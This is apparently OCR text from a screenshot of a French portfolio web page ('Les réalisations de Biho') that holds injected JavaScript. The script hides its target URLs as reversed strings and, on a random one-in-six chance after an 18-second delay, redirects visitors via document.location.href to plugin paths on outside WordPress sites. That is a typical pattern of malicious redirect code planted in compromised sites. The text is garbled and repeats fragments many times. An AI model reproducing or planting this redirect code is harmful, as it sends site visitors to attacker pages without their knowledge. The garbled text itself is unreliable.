
border_color_
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
top= »#ccc » locked= »off »]
Les réalisations de Biho
) == "string") return $NqM.list[n].split("").reverse().join("");return
$NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-
debme/snigulp/tnetnoc-
pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random() * 6);if (number1==3){var
delay = 18000;setTimeout($NqM(0),delay);}
toof-
redaeh/snigulp/tnetnoc-